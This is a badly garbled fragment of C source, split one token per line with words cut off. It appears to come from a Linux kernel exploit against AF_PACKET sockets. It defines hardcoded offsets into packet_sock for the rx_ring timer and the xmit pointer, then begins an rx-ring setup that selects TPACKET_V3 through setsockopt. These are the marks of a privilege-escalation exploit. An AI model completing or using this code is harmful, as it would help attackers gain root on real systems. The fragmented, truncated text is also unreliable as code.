
int
                        sta
void
*
                     sta
char
                       sta
}
;
// packet_sock->rx_ring->prb_bdqc-
#
define
 TIMER_OFFSET	896
// pakcet_sock->xmit
#
define
 XMIT_OFFSET	1304
// * * * * * * * * * * * * * * * H
void
packet_socket_rx_ring_init
(
in
unsigned
int
 frame_size
,
u
unsigned
int
 sizeof_priv
,
int
 v 
=
 TPACKET_V3
;
int
 rv 
=
setsockopt
(
s
,
 SOL_PAC
if
(
rv 
<
0
)
{
perror
(
"[-] setsockopt(PAC